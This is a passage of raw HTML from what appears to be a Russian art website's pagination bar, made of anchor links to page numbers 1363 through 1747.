data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a 